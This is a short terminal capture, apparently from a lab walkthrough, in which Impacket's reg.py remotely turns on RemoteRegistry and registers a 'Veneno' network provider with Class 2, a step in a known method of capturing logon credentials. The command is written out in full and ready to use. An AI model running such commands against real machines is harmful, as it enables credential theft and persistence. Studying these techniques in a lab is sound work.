 (ENV) /impacket> reg.py mokete@Windows10.brain.body add -keyName  'HKLM\SYSTEM\CurrentControlSet\Services\Veneno\NetworkProvider' -v Class -vt REG_DWORD -vd 2
Impacket v0.12.0.dev1+20240606.111452.d71f4662 - Copyright 2023 Fortra
Password:
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
Successfully set key HKLM\SYSTEM\CurrentControlSet\Services\Veneno\NetworkProvider\Class of type REG_DWORD to value 2
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry